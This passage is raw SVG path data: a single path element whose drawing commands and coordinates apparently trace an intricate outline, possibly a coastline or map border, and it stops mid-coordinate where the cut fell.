            <path d="M5831.18484,5128.88288 C5831.49404,5129.27427 5831.80873,5129.66477 5832.11157,5130.06251 C5833.06502,5131.32601 5833.06343,5131.3276 5831.86729,5132.1536 C5831.4128,5131.43286 5830.77171,5131.57099 5830.22543,5131.28278 C5829.63342,5130.97114 5829.55341,5131.26294 5829.5934,5131.71588 C5829.63085,5132.1345 5829.49819,5132.58022 5829.70059,5132.95389 C5830.0039,5133.50777 5830.62366,5134.07268 5830.05931,5134.43359 C5829.59136,5134.73508 5829.23179,5135.32908 5828.32907,5134.85328 C5828.20818,5134.78975 5828.11379,5134.59382 5828.00818,5134.45976 C5827.36183,5135.27566 5826.29416,5134.84482 5825.21957,5134.40707 C5824.33672,5134.04962 5823.73699,5134.14644 5823.8227,5135.08345 C5823.88599,5135.77569 5823.39665,5135.90968 5823.04417,5136.22483 C5822.36076,5136.82901 5822.39146,5136.86284 5823.51979,5138.37087 C5823.51979,5138.37087 5823.74962,5138.74017 5823.75121,5138.73859 C5823.7528,5138.737 5823.55509,5138.96208 5823.55509,5138.96208 C5823.55509,5138.96208 5823.86836,5138.88416 5823.87225,5138.88488 C5823.87384,5138.88329 5824.17565,5139.20375 5824.17565,5139.20375 C5824.61496,5139.76001 5825.05196,5140.31396 5825.48737,5140.86951 L5825.28481,5140.96585 C5825.28481,5140.96585 5825.54455,5141.13946 5825.54296,5141.14105 L5825.48737,5140.86951 C5825.94006,5140.45428 5826.60062,5141.05676 5827.15271,5141.14109 C5827.81232,5141.24703 5827.68204,5141.6443 5827.78463,5142.04855 C5828.12896,5143.40903 5828.24969,5143.48194 5829.48653,5143.38915 C5829.73776,5143.37318 5830.01691,5143.41686 5830.28166,5143.43345 C5830.27839,5143.67164 5830.3308,5143.94635 5830.25413,5144.13347 C5830.12672,5144.45418 5829.6955,5144.70976 5829.78799,5145.01816 C5829.97742,5145.64892 5830.56497,5146.0387 5831.2245,5146.19539 C5831.66986,5146.30339 5832.12819,5146.52283 5832.57482,5146.64799 C5833.31945,5146.85788 5833.50712,5147.59173 5833.98484,5148.04975 L5834.26963,5148.35956 C5834.51792,5148.47091 5834.75738,5148.59567 5834.99652,5148.73918 C5834.99811,5148.73759 5835.29212,5149.05662 5835.29212,5149.05662 L5835.41714,5149.42927 L5835.29657,5149.7155 C5834.86766,5149.97339 5834.44034,5150.22969 5834.00913,5150.48528 C5834.33591,5150.90057 5834.67772,5151.30545 5834.97849,5151.73289 C5835.05483,5151.8409 5835.06207,5152.10546 5834.98723,5152.13873 C5834.46639,5152.37788 5833.62665,5151.69178 5833.11797,5152.18134 C5832.88662,5152.40778 5832.30988,5152.02561 5831.98987,5151.53448 C5831.90533,5151.4024 5831.76536,5151.2658 5831.63454,5151.18916 C5831.09191,5150.86966 5830.7726,5151.11944 5830.54236,5151.37241 C5830.42521,5151.50321 5830.48016,5151.90437 5830.61042,5152.152 C5831.20273,5153.27406 5832.23175,5153.77114 5833.23985,5154.34899 C5833.66103,5154.59169 5833.90907,5155.2238 5833.68869,5155.54062 C5833.50203,5155.80533 5833.03566,5156.19736 5832.63993,5155.74499 C5831.71821,5154.68473 5830.64768,5154.33045 5829.6907,5154.19442 C5828.31096,5154.00153 5827.01459,5152.03024 5825.62536,5152.71742 C5825.37309,5152.84037 5824.61153,5152.56908 5824.31028,5152.26189 C5823.23673,5151.16439 5822.05239,5150.83624 5820.90193,5150.53875 C5819.94297,5150.28954 5819.1135,5149.22929 5818.44419,5149.14225 C5817.41675,5149.0121 5816.67892,5146.97591 5815.69679,5147.9521 C5814.80599,5147.69471 5813.91265,5147.40301 5813.02956,5147.19781 C5812.42761,5147.05732 5813.10869,5147.00362 5812.94708,5147.49667 C5812.91805,5147.59476 5812.99702,5147.77846 5813.07058,5147.91228 C5813.14788,5148.05619 5813.26081,5148.2198 5813.39275,5148.32296 C5814.15335,5148.92687 5815.18922,5149.02096 5815.71926,5150.08083 C5816.1782,5150.9998 5817.16739,5150.75818 5817.70643,5151.42674 C5818.36722,5152.24549 5818.94125,5153.06336 5820.0195,5153.28555 C5820.21896,5153.3259 5820.71353,5154.08031 5820.74073,5154.41245 C5820.79217,5155.01978 5820.82898,5155.56803 5821.41168,5156.10546 C5822.58328,5157.18335 5821.95181,5157.62971 5821.49817,5158.19329 C5821.41426,5158.30011 5821.69308,5158.73105 5821.80481,5159.01101 C5820.01111,5159.39274 5818.96071,5157.899 5817.89163,5156.44696 C5818.31195,5156.32663 5818.30392,5155.92468 5818.09103,5155.52464 C5817.88116,5155.13079 5817.51748,5154.77078 5817.22053,5154.39481 C5818.06808,5153.88467 5817.17291,5153.19404 5816.72605,5152.57623 C5816.31664,5152.00853 5815.84656,5151.46919 5815.27895,5151.88402 C5814.73997,5152.27026 5814.30448,5151.85759 5813.806,5151.28672 C5813.61736,5151.06975 5813.27507,5150.96936 5813.00404,5150.81624 C5812.9964,5151.08183 5813.02828,5151.36782 5812.97102,5151.60927 C5812.91868,5151.83657 5812.77259,5152.01472 5812.66673,5152.21716 C5812.66673,5152.21716 5812.35616,5152.32002 5812.36078,5152.32463 C5812.36237,5152.32304 5812.0468,5152.03014 5812.0468,5152.03014 C5812.0468,5152.03014 5812.24864,5152.39055 5812.24936,5152.39444 C5812.25007,5152.39833 5812.02381,5152.60126 5812.02381,5152.60126 C5810.64,5152.78554 5808.9854,5152.20381 5807.67762,5152.60698 C5807.57622,5152.63915 5807.37819,5152.51446 5807.2251,5152.46006 C5807.25262,5152.22069 5807.1731,5151.83946 5807.31975,5151.76671 C5808.48184,5151.19581 5807.35072,5150.35849 5806.79021,5149.38893 C5806.76859,5149.18942 5806.76859,5149.18942 5806.79021,5149.38893 C5806.556,5149.59979 5806.30874,5149.65786 5806.04128,5149.61632 C5805.19995,5149.48458 5804.25038,5148.68244 5803.49405,5149.1153 C5802.92963,5149.43483 5803.58986,5150.51669 5802.84999,5150.76268 C5802.46547,5150.89333 5802.50387,5151.34786 5802.90517,5151.84074 C5803.45502,5152.51692 5803.92008,5153.48967 5804.53993,5153.81957 C5805.39677,5154.28131 5806.14902,5154.87052 5806.95409,5155.38857 C5807.35475,5155.64255 5807.87002,5155.54716 5808.17763,5156.12439 C5807.75501,5156.24241 5807.76534,5156.64667 5807.97982,5157.04512 C5808.18579,5157.43825 5808.55178,5157.80057 5808.84873,5158.17654 C5808.58899,5158.18719 5808.22944,5158.32054 5808.08859,5158.18942 C5807.5898,5157.72942 5807.1827,5157.16403 5806.70561,5156.66853 C5806.19393,5156.13848 5805.26519,5156.13548 5805.29246,5156.69326 C5805.33419,5157.50375 5804.9176,5158.27907 5805.87456,5159.24426 C5805.95759,5159.32718 5805.80767,5159.63811 5805.76432,5159.84262 C5805.50331,5159.65186 5805.20341,5159.49533 5804.98996,5159.26628 C5804.63065,5158.87887 5804.34984,5158.42689 5803.99372,5158.0363 C5803.74814,5157.76564 5802.91952,5157.80544 5802.85526,5158.09073 C5802.68473,5158.83221 5802.39555,5159.56321 5803.13364,5160.52586 C5803.98959,5161.63798 5804.7754,5162.82936 5805.76639,5163.81584 C5806.89417,5164.94209 5806.4355,5166.12333 5807.30434,5167.21337 C5807.38546,5167.31662 5807.21096,5167.73962 5807.02518,5167.8146 C5806.58426,5167.99696 5806.69528,5168.45728 5806.70243,5168.86471 C5806.73516,5170.80355 5806.49067,5171.4807 5805.72733,5172.32592 C5805.22374,5172.8841 5805.25244,5173.72604 5805.76101,5174.66916 C5806.06647,5175.23472 5806.93738,5175.74228 5806.73696,5176.31094 C5806.58497,5176.74371 5806.0316,5176.91861 5805.68143,5177.23606 C5805.17076,5177.70458 5804.12471,5177.6575 5804.22323,5178.71531 C5804.27635,5179.27031 5803.92944,5179.44171 5803.55892,5179.02404 C5803.04875,5178.45102 5802.54207,5178.2246 5801.955,5177.89883 C5801.07597,5177.40858 5800.34559,5176.59023 5800.31205,5175.61955 C5800.28121,5174.76593 5799.94139,5174.19783 5798.99468,5173.87191 C5798.7755,5173.79598 5798.39647,5173.55725 5798.35973,5173.4189 C5798.21508,5172.8678 5798.68024,5172.77637 5799.04258,5172.70933 C5799.27003,5172.66644 5799.6804,5172.99365 5799.93092,5172.97379 C5800.29508,5172.93717 5800.91024,5172.76044 5800.86356,5172.60899 C5800.35914,5170.96156 5802.70922,5171.33241 5802.17617,5169.71358 C5802.41277,5169.73065 5802.65366,5169.67894 5802.88103,5169.77893 C5803.58104,5170.08405 5803.61772,5169.62825 5803.35122,5169.2541 C5802.51873,5168.09552 5802.59239,5167.25731 5803.11173,5166.50835 C5803.11173,5166.50835 5803.43025,5166.39755 5803.43415,5166.39827 C5803.43733,5166.39509 5803.48146,5166.78862 5803.48607,5166.79323 C5803.48997,5166.79394 5803.11173,5166.50835 5803.11173,5166.50835 C5802.85072,5166.31759 5802.59305,5166.11427 5802.32711,5165.93765 C5801.99858,5165.71758 5801.50987,5165.90621 5801.44554,5165.1367 C5801.33789,5163.83467 5800.57737,5162.8115 5799.0975,5162.39155 C5798.18013,5162.13305 5797.30572,5161.83166 5796.68271,5160.7679 C5796.15242,5159.86029 5795.29876,5159.94814 5794.5826,5159.6269 C5794.30171,5159.50205 5794.08228,5159.76264 5794.32516,5160.10049 C5795.03406,5161.07847 5795.85041,5161.94455 5795.67161,5163.08123 C5795.5764,5163.66919 5795.25153,5163.41782 5794.86454,5163.37129 C5793.90566,5163.25559 5793.71702,5163.22287 5793.74706,5163.9391 C5793.78379,5164.81448 5793.27003,5165.05116 5792.74258,5165.35679 C5792.15027,5164.51112 5791.66903,5164.71993 5791.28219,5165.03254 C5791.13315,5165.15374 5791.10126,5165.51264 5791.19557,5165.75932 C5791.29951,5166.03785 5791.61945,5166.30335 5791.81708,5166.58966 C5792.56049,5167.65294 5792.53599,5168.35916 5791.57965,5168.46203 C5790.5771,5168.56958 5789.49129,5168.56222 5788.39625,5168.36138 C5787.67922,5168.22987 5787.45073,5168.65613 5786.98389,5168.7999 C5786.525,5168.93571 5786.53923,5169.34068 5786.80485,5169.81244 C5787.05981,5170.2672 5787.68911,5170.82258 5787.9145,5170.62514 C5788.63346,5169.99928 5789.57077,5170.69389 5790.42404,5170.95191 C5790.63948,5171.01774 5790.97031,5171.42438 5791.08626,5171.6863 C5791.2819,5172.13583 5791.21668,5172.29308 5790.6156,5172.23925 C5787.63199,5171.97594 5787.42767,5172.08325 5787.30615,5172.51784 C5787.01139,5173.57685 5788.01081,5174.80365 5788.05492,5175.93422 C5788.07893,5176.54592 5788.87938,5177.33575 5788.67529,5178.02783 C5788.21447,5179.56591 5789.43743,5181.48614 5789.38992,5183.13199 C5789.34257,5184.67634 5789.52824,5186.31043 5789.39245,5187.81412 C5789.25913,5189.31074 5789.66773,5190.66232 5791.05326,5192.03326 C5791.50529,5192.48469 5791.55252,5192.92579 5791.26756,5193.17812 C5790.89226,5193.50224 5790.39488,5193.69493 5789.80487,5192.85157 C5789.33803,5192.99533 5789.39656,5193.41594 5789.67188,5193.8688 C5790.00955,5194.42522 5790.81079,5195.16819 5790.74231,5195.4715 C5790.28012,5197.50382 5791.95354,5199.14003 5793.27179,5200.88219 C5793.58759,5201.29923 5793.6081,5201.74859 5793.13895,5201.89005 C5794.43438,5203.08841 5794.26448,5204.43731 5794.74036,5205.69406 C5795.10005,5206.65688 5794.63574,5207.57198 5795.45876,5208.68935 C5795.72009,5209.04563 5795.43983,5209.15968 5794.98604,5208.90348 C5794.41685,5208.58286 5793.77593,5208.71162 5793.25868,5208.04894 C5792.71623,5207.35155 5792.21672,5206.61127 5791.60197,5205.98147 C5791.14707,5205.51448 5790.44968,5205.74569 5789.91518,5205.04036 C5789.52907,5204.5277 5789.07681,5203.4915 5788.53943,5203.69189 C5787.77149,5203.97973 5786.78263,5203.37345 5786.13741,5203.66311 C5785.21176,5204.0762 5784.36071,5204.60826 5783.55968,5205.1871 C5782.53143,5205.93296 5781.43051,5205.89463 5780.05858,5204.50549 C5779.94557,5204.39264 5779.80656,5204.29193 5779.66865,5204.21776 C5779.10146,5203.91819 5778.77109,5204.22048 5778.63405,5204.50933 C5778.39705,5205.0224 5778.95327,5205.23158 5779.36936,5205.31354 C5779.81115,5205.40209 5779.99096,5205.54035 5779.9119,5205.86805 C5779.7471,5206.54853 5780.04939,5206.93301 5780.84165,5207.05387 C5780.95784,5207.07142 5781.09511,5207.18308 5781.2222,5207.24964 C5781.1456,5207.47813 5781.11975,5207.7573 5780.97699,5207.9229 C5780.5752,5208.37942 5779.89739,5207.91855 5779.32367,5207.72684 C5778.56337,5207.4727 5777.82256,5207.13002 5777.3076,5207.66731 C5776.57616,5208.43001 5775.72805,5208.6505 5774.42134,5207.28837 C5774.05177,5206.9066 5773.14998,5207.66438 5773.49775,5208.04027 C5774.33525,5208.94971 5773.79269,5209.77713 5774.46112,5210.60667 C5774.25418,5210.73042 5774.00875,5210.8189 5773.84563,5210.9864 C5773.05478,5211.79461 5771.86447,5211.58758 5770.78559,5210.66583 C5769.76525,5209.79619 5768.93529,5209.40895 5767.97855,5209.58131 C5768.41627,5210.13916 5768.85327,5210.69311 5769.29028,5211.24707 C5769.03904,5211.26304 5768.80014,5211.33579 5768.53992,5211.28243 C5767.21441,5211.02616 5767.22467,5211.02052 5767.02344,5212.18881 C5766.98669,5212.41898 5766.82198,5212.58807 5766.717,5212.78503 C5767.31234,5213.72903 5768.05497,5214.37852 5769.06825,5214.51359 C5769.21259,5214.53067 5769.47002,5214.70197 5769.50995,5214.65289 C5770.11637,5213.88607 5771.59615,5215.18593 5772.21943,5214.43911 C5772.25777,5214.39162 5772.65795,5214.67372 5772.88874,5214.80253 C5772.7836,5215.00887 5772.74558,5215.31401 5772.55344,5215.39534 C5772.11785,5215.5862 5771.92108,5216.2157 5771.15204,5215.83211 C5770.46754,5215.48846 5770.02249,5215.6381 5769.61299,5215.95032 C5768.54609,5216.76242 5767.36794,5216.89794 5765.80237,5215.26459 C5765.43439,5214.88123 5764.93574,5214.96463 5764.67138,5215.24706 C5764.40153,5215.53036 5764.32733,5215.89467 5764.81324,5216.37674 L5765.03051,5216.65726 L5765.25414,5216.93141 L5765.47069,5217.20803 C5766.10738,5218.0186 5766.72356,5218.84044 5767.39032,5219.63019 C5767.77348,5220.0859 5767.91901,5220.5394 5767.64622,5220.76575 C5767.41232,5220.95788 5766.90715,5221.057 5766.57059,5220.89563 C5764.79631,5220.04188 5763.26544,5220.73693 5761.48782,5219.8036 C5761.47311,5219.79526 5761.26139,5220.20016 5761.34879,5220.3478 C5761.60192,5220.77214 5761.96194,5221.16345 5762.28109,5221.56793 C5761.35345,5222.14423 5760.49674,5222.8708 5758.87421,5221.92079 C5758.60795,5221.76291 5758.22009,5221.62972 5758.01411,5221.69724 C5756.93783,5222.04885 5756.0332,5221.59339 5754.81928,5220.61304 C5753.782,5219.77413 5752.4405,5219.5845 5751.7326,5220.52637 C5751.66619,5220.61572 5751.62745,5220.73271 5751.59421,5220.84882 C5751.50489,5221.18216 5751.67524,5221.27921 5752.11392,5221.41231 C5752.85044,5221.63952 5753.78108,5221.80644 5754.28903,5222.32641 C5755.10975,5223.16508 5755.44672,5222.98058 5756.17592,5222.90186 C5756.66543,5222.85062 5758.42859,5222.7942 5758.10726,5224.58912 C5758.53345,5224.76694 5758.95503,5224.94015 5759.38051,5225.11407 C5759.08631,5225.90996 5760.03079,5226.82774 5760.03387,5227.61234 C5760.03577,5227.86839 5759.50324,5228.1054 5759.15729,5228.03631 C5758.42165,5227.89575 5757.47821,5227.23951 5756.93343,5227.36897 C5756.2552,5227.53037 5755.65205,5227.50624 5754.89614,5227.22471 C5754.79124,5227.18666 5754.68546,5227.33836 5754.5765,5227.40111 L5754.48942,5227.41898 L5754.48871,5227.32296 L5754.5765,5227.40111 C5754.68824,5227.68106 5754.86463,5227.97476 5754.89771,5228.23653 C5754.98438,5228.93306 5755.00958,5229.61267 5755.05816,5230.29656 C5755.84812,5230.41512 5756.48926,5231.33179 5757.06545,5231.51643 C5758.02965,5231.82489 5758.89395,5233.22809 5759.46481,5232.94359 C5760.5034,5232.41772 5760.96616,5233.11177 5761.66473,5233.96189 C5761.95047,5234.3076 5762.42685,5234.61495 5762.82823,5234.7807 C5763.7366,5235.15412 5764.64999,5235.46265 5765.55781,5235.73068 C5766.3193,5235.96059 5766.49934,5236.68364 5766.98326,5237.14467 C5766.50545,5237.29018 5766.52794,5237.76059 5766.87277,5238.17167 C5767.56705,5238.99844 5767.25337,5239.60649 5767.33774,5240.30071 C5767.37853,5240.61466 5766.97675,5240.70267 5766.7936,5240.39269 C5766.17576,5239.34681 5765.05153,5239.52981 5764.40998,5238.68264 L5764.13204,5238.33835 C5763.88288,5238.14036 5763.63411,5238.05713 5763.3859,5238.0793 L5763.1112,5238.23385 C5762.29769,5238.48889 5761.36299,5238.14637 5760.63031,5237.41785 C5760.04363,5236.83832 5759.50864,5236.71388 5758.93683,5236.50184 C5758.70453,5236.41599 5758.46999,5236.46134 5758.2357,5236.44657 C5758.35133,5236.72725 5758.47086,5237.00863 5758.5849,5237.29089 C5758.69504,5237.57244 5758.79739,5237.85256 5758.90363,5238.13339 C5758.66521,5238.0859 5758.29054,5238.09615 5758.21118,5237.98195 C5757.77044,5237.32578 5757.19521,5237.17703 5756.60177,5236.85761 C5755.88283,5236.47005 5756.50134,5235.91226 5756.13003,5235.35719 C5754.81473,5233.39559 5752.91258,5232.15363 5751.06814,5232.11618 C5751.28873,5233.12118 5750.83017,5233.23825 5749.91384,5232.78065 C5749.88672,5232.76627 5749.7714,5232.9275 5749.79319,5233.0255 C5749.95963,5233.76674 5751.26634,5235.31313 5751.63449,5235.13434 C5752.54097,5234.69894 5753.12837,5235.00597 5753.84379,5236.06035 C5754.33121,5236.77585 5755.00354,5237.42185 5755.44936,5238.14664 C5756.09679,5239.19984 5756.98417,5239.61265 5757.86638,5239.73121 C5758.99975,5239.88455 5759.68582,5241.42428 5760.81458,5241.38875 C5761.04068,5241.37946 5761.29008,5241.4252 5761.5274,5241.44616 C5761.41566,5241.1662 5761.35276,5240.86512 5761.18281,5240.60645 C5760.89461,5240.17567 5760.52218,5239.77833 5760.22372,5239.3532 C5760.14737,5239.24518 5760.1601,5238.95609 5760.21569,5238.95124 C5760.42318,5238.93289 5760.85391,5238.98181 5760.87721,5239.03685 C5761.5768,5240.60914 5763.19243,5240.90733 5764.29238,5241.92319 C5764.56945,5242.18083 5765.36674,5241.68403 5765.79309,5241.94461 C5766.63887,5242.45884 5767.29378,5243.25582 5767.40638,5244.26733 C5767.47158,5244.84711 5767.2039,5243.94441 5767.06392,5244.45271 C5767.06392,5244.45271 5766.76576,5244.5616 5766.76807,5244.5639 C5766.77268,5244.56851 5766.45855,5244.28339 5766.45855,5244.28339 C5766.45855,5244.28339 5766.64869,5244.64166 5766.64941,5244.64555 C5766.65012,5244.64944 5766.421,5244.8368 5766.421,5244.8368 C5764.68392,5244.92245 5762.85326,5243.7519 5761.07476,5243.2847 C5760.47153,5243.12706 5759.83236,5242.96846 5759.25308,5242.64412 C5757.87612,5241.87265 5756.72147,5240.48764 5755.20358,5240.00431 C5755.16,5239.99256 5755.19469,5239.23933 5754.99603,5238.87574 C5754.79062,5238.49587 5754.34431,5237.98345 5754.01617,5237.87815 C5753.69353,5237.77197 5753.11391,5238.01914 5753.12377,5238.26725 C5753.16963,5239.84749 5752.5781,5239.32348 5751.75499,5238.25687 C5750.23607,5238.06478 5748.90676,5236.74363 5747.45115,5236.13823 C5746.57077,5235.77371 5746.34843,5234.50329 5745.23098,5234.1498 C5743.87398,5233.7223 5742.81417,5234.0713 5741.58648,5233.94767 C5741.45223,5233.93433 5741.34383,5234.01034 5741.21492,5234.00549 C5740.27409,5233.97771 5739.87612,5234.30144 5740.11938,5235.12258 C5740.23628,5235.51253 5740.64878,5236.21993 5740.85747,5236.26949 C5742.96307,5236.76472 5744.95151,5238.12779 5746.99611,5239.03863 C5747.42127,5239.2313 5747.89574,5239.19047 5748.24248,5239.76547 C5748.81197,5240.71224 5749.56033,5241.30074 5750.58561,5241.51134 C5751.3296,5241.6666 5752.11527,5241.94607 5752.86442,5242.30345 C5753.40339,5242.56211 5753.90632,5243.05483 5754.43662,5243.40968 C5754.50079,5243.45153 5754.64411,5243.2992 5754.75076,5243.23415 L5755.02156,5243.07888 C5755.26977,5243.05671 5755.51766,5243.14542 5755.76523,5243.345 L5756.04954,5243.68293 C5756.57442,5244.35642 5757.01778,5244.99615 5757.94159,5245.28967 C5758.73004,5245.54333 5759.17984,5246.31021 5758.98968,5246.68897 C5758.7436,5247.18346 5758.20098,5247.04821 5757.59847,5246.98659 C5756.43631,5246.87122 5755.76368,5245.32267 5754.65274,5245.32198 C5753.44401,5243.53034 5751.78862,5243.0876 5750.15518,5242.54923 C5749.72994,5242.40731 5749.22477,5242.41431 5748.91573,5241.8293 C5748.24525,5240.56882 5747.18831,5240.28848 5746.11388,5239.93349 C5745.10394,5239.60161 5744.12319,5239.34652 5743.13824,5238.37244 C5742.62076,5237.86201 5741.65026,5237.87767 5740.9011,5237.52029 C5739.95257,5237.07182 5739.43418,5237.85667 5738.42918,5237.32639 C5737.54809,5236.86585 5736.59899,5236.58837 5735.70318,5236.39587 C5735.40717,5236.33218 5735.12587,5236.73747 5734.95766,5237.02061 C5734.83765,5237.22798 5735.12077,5237.40588 5735.5371,5237.51984 C5736.60947,5237.81241 5737.07835,5238.74449 5737.52728,5239.60898 C5737.61436,5239.77537 5737.34372,5240.0134 5737.01526,5240.11109 C5735.77462,5239.41539 5734.704,5239.01973 5733.7204,5238.28844 C5734.55863,5238.92538 5735.47122,5239.28077 5736.34953,5239.76713 C5736.64307,5239.93002 5736.94154,5240.07877 5737.23857,5240.21974 C5737.18632,5240.48842 5737.03354,5240.41528 5737.01526,5240.11109 C5738.39713,5241.60546 5736.20507,5241.45913 5736.94164,5242.649 C5736.71745,5242.63797 5736.49405,5242.6722 5736.26692,5242.60422 C5735.82824,5242.47112 5735.29794,5242.39266 5734.96925,5242.08984 C5734.4827,5241.64525 5734.104,5240.92713 5733.51054,5241.25261 C5733.0142,5241.52257 5732.24745,5241.60193 5732.4298,5242.51153 C5732.45357,5242.63059 5732.62933,5242.77751 5732.73653,5242.90999 C5732.73653,5242.90999 5732.8967,5243.05405 5732.89352,5243.05723 C5732.89193,5243.05882 5733.0109,5243.23481 5733.0109,5243.23481 C5733.01162,5243.23871 5733.15588,5243.39866 5733.15588,5243.39866 C5733.15747,5243.39707 5733.31271,5243.55527 5733.31112,5243.55686 C5733.30953,5243.55845 5733.39239,5243.74286 5733.39239,5243.74286 C5733.70462,5244.14044 5734.06162,5244.52555 5734.30712,5244.93909 C5734.40517,5245.10373 5734.24857,5245.53189 5734.23227,5245.52514 C5732.46562,5244.77433 5731.92758,5246.11775 5730.83436,5246.50011 C5730.58433,5246.39972 5730.34025,5246.27035 5730.09984,5246.10969 L5729.81219,5245.7843 L5729.61123,5245.41841 C5729.71707,5245.67661 5729.87971,5245.90574 5730.09984,5246.10969 C5730.33954,5246.26646 5730.58361,5246.39583 5730.83436,5246.50011 C5731.47392,5247.23411 5731.1519,5247.55108 5730.70208,5247.79762 C5730.60975,5247.84837 5730.4526,5247.89475 5730.34643,5247.83956 C5728.59489,5246.93546 5727.05607,5247.54632 5725.32235,5246.69813 C5725.2068,5246.6431 5725.11168,5246.44327 5724.77155,5245.89392 C5724.26321,5245.2592 5723.9746,5245.08217 5723.66587,5244.93906 C5724.25383,5245.25936 5724.88067,5245.54542 5725.00607,5246.30921 C5724.98119,5245.97938 5724.82484,5245.70252 5724.77155,5245.89392 C5724.68859,5246.49729 5724.35194,5246.66305 5724.06213,5246.87876 C5723.52355,5247.28763 5723.0579,5247.40717 5722.24036,5246.47319 C5721.87374,5246.05624 5721.11869,5245.95348 5720.54338,5245.67123 C5720.13556,5245.47046 5720.00044,5245.55473 5720.14987,5246.00894 C5720.19599,5246.14713 5720.26987,5246.35434 5720.36896,5246.412 C5721.58805,5247.13383 5722.64219,5248.26914 5723.98718,5248.71324 C5724.49481,5248.88343 5724.87271,5249.83266 5724.59737,5250.20897 C5723.92963,5251.13376 5723.65539,5252.36575 5722.40828,5252.8327 C5721.22647,5253.27589 5721.47498,5254.2484 5722.76341,5255.4906 C5723.20105,5255.91494 5723.96016,5255.45627 5724.13885,5256.39717 C5724.22163,5256.8166 5723.97357,5257.1979 5724.48104,5257.65385 C5724.2236,5257.6668 5723.96672,5257.69301 5723.70181,5257.68579 C5723.37598,5257.67492 5723.01468,5257.26646 5722.8145,5257.86713 C5722.23064,5259.60639 5721.28797,5259.91671 5719.42406,5259.23078 C5718.11725,5258.74856 5716.72247,5258.65821 5715.54769,5257.30711 C5715.4618,5257.20863 5715.25089,5257.19815 5715.0978,5257.14375 C5715.15871,5257.42379 5715.14495,5257.72774 5715.2931,5257.98053 C5716.22539,5259.56918 5717.47318,5260.67232 5719.15148,5260.9632 C5719.6005,5261.03992 5719.82326,5261.22743 5719.65648,5261.51835 C5719.36635,5262.02919 5718.81576,5262.36254 5719.03922,5263.19884 C5718.80008,5263.14746 5718.42931,5263.15843 5718.34303,5263.03731 C5717.60621,5261.99968 5716.82811,5261.22899 5715.60575,5260.9296 C5714.45108,5260.65014 5713.25035,5260.27386 5712.18906,5259.19177 C5711.96002,5258.95986 5711.86792,5259.22688 5711.86298,5259.60953 C5711.83774,5260.86463 5711.80585,5260.85502 5712.82398,5261.21096 C5713.58872,5261.47908 5714.35538,5261.72686 5715.1175,5262.01141 C5715.40261,5262.11822 5715.83087,5262.26634 5715.94245,5262.46354 C5716.59449,5263.61347 5717.78265,5263.90095 5718.599,5264.67489 C5719.49623,5265.52008 5720.34982,5265.5751 5721.21135,5265.89857 C5721.78618,5266.11681 5722.00337,5266.5402 5722.31734,5266.92681 C5723.09615,5267.88565 5723.85198,5268.86284 5724.61417,5269.83367 C5723.81091,5270.45158 5723.35889,5269.171 5722.72139,5268.86794 C5721.84499,5268.45338 5720.86765,5268.59564 5720.10061,5267.68033 C5719.40864,5266.85587 5718.63252,5266.84325 5717.9368,5266.65361 C5716.978,5266.39503 5716.43492,5265.36662 5715.43659,5265.08763 C5714.53943,5264.8366 5714.07935,5265.08877 5713.56025,5265.40908 C5713.56025,5265.40908 5713.252,5265.51424 5713.2543,5265.51655 C5713.2582,5265.51726 5712.94263,5265.22436 5712.94263,5265.22436 C5712.94263,5265.22436 5713.14288,5265.58636 5713.14519,5265.58866 C5713.1459,5265.59256 5712.91964,5265.79548 5712.91964,5265.79548 C5712.6599,5265.80613 5712.40851,5265.83147 5712.14431,5265.82814 C5711.03742,5265.81879 5710.25798,5264.52892 5709.21282,5264.19998 C5708.15986,5263.86961 5707.09847,5263.48316 5706.04265,5263.0451 C5705.8082,5262.94757 5705.62505,5262.45334 5705.36658,5262.29688 C5704.66387,5261.87469 5704.79882,5262.44469 5704.79651,5262.81091 C5704.78909,5263.7534 5704.15787,5263.77112 5703.31479,5263.37395 C5702.84637,5263.15079 5702.77527,5263.19415 5702.84485,5263.6544 C5702.96842,5264.4799 5702.72147,5264.97987 5701.70979,5264.65894 C5700.96794,5264.42324 5700.19763,5264.11462 5699.49666,5264.04998 C5698.69278,5263.96835 5697.66161,5263.82812 5697.24892,5264.23564 C5696.5073,5264.95322 5698.01802,5265.76615 5698.35298,5266.57402 C5698.4108,5266.71435 5698.40014,5266.88162 5698.35289,5266.99328 C5698.3245,5267.05388 5698.1349,5267.07739 5698.06309,5267.02474 C5696.3289,5265.74402 5694.6103,5264.46617 5692.65191,5263.91145 C5692.33832,5263.82385 5691.95182,5263.19643 5691.64119,5262.79727 C5691.13866,5262.14292 5690.60646,5261.80841 5690.16959,5262.2585 C5689.57208,5262.86902 5688.73026,5262.7654 5687.80925,5262.2618 C5686.83169,5261.72716 5685.9708,5260.81343 5684.87052,5260.64548 C5683.83099,5260.49055 5683.06206,5259.04279 5681.94101,5259.03836 C5680.9873,5259.03266 5680.35045,5257.95509 5679.47548,5257.54831 C5678.51135,5257.09698 5677.50954,5256.47139 5676.66281,5255.737 C5676.03334,5255.19099 5675.68199,5254.9799 5675.15025,5255.26217 C5674.54916,5255.57685 5673.24769,5254.45822 5673.01584,5255.54193 C5672.97337,5255.74096 5673.21449,5256.08978 5673.32623,5256.36974 C5672.87266,5256.79044 5672.21377,5256.22775 5671.65095,5256.08504 C5670.76587,5255.85879 5669.87428,5255.55613 5668.98523,5255.28779 C5668.17926,5256.24928 5667.33843,5254.33897 5666.78586,5254.46701 C5665.7255,5254.71061 5665.02811,5254.48118 5664.2233,5253.25811 C5663.77206,5252.57557 5663.14999,5252.469 5662.78104,5252.8789 C5662.52678,5253.16506 5662.48924,5253.53421 5662.94859,5254.01518 C5663.18829,5254.26408 5663.38344,5254.55746 5663.59769,5254.83177 C5663.34185,5254.84314 5662.97609,5254.97347 5662.83986,5254.84696 C5662.06271,5254.11217 5661.41122,5253.43615 5660.57894,5254.06002 C5660.30575,5254.26374 5659.8332,5253.54721 5659.45664,5253.20928 C5659.08699,5252.87826 5658.62096,5252.69877 5658.72568,5253.39109 C5658.79797,5253.87627 5658.64694,5253.97642 5658.08507,5253.86961 C5656.82175,5253.63415 5655.92827,5252.24628 5654.72348,5251.97079 C5654.08313,5251.00727 5653.55172,5250.99441 5652.88701,5251.37263 C5652.58384,5251.54641 5652.06444,5251.05631 5651.74928,5250.60179 C5651.09461,5249.65256 5650.41465,5248.90363 5649.61617,5249.70103 C5647.96819,5248.22367 5646.14578,5248.03984 5644.40578,5247.23939 C5644.04743,5247.07213 5643.7461,5246.44717 5643.42092,5246.0303 C5642.77356,5245.20274 5641.97461,5245.38336 5641.25782,5245.00747 C5641.24541,5245.00144 5641.12858,5245.20563 5641.17248,5245.29077 C5641.77958,5246.46254 